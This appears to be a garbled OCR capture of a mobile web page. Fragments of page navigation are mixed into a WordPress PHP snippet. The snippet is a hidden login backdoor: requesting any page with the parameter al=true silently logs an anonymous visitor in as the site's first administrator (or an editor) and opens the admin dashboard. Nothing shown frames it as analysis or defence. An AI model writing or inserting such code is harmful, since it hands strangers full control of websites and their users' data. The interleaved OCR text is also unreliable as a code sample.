
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
GHAPPIX.8.15